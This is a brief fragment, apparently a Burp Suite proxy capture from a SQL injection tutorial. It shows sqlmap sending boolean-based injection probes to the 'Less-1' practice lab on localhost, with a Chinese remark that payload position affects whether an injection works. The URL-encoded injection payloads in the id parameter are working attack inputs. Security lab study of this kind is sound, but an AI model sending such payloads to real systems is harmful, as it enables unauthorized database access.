 11... http://127.0.0.1 GET /Less-1/?id=%20AND%209233%3D68471
11... http://127.0.0.1 GET /Less-1/?id=%20AND%205097%3D50971
11... http://127.0.0.1 GET /Less-1/?id=%27%29%20AND%201839%3D9897%20AND%20%28%27tcWK
Request Response
Raw Params Headers Hex
GET /Less-1/?id=%20AND%209233%3D68471 HTTP/1.1
Host: 127.0.0.1
AND 9233=68471
Accept: */*
User-Agent: sqlmap/1.2.5.2#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
* 位置的不同，将有可能导致payload失效。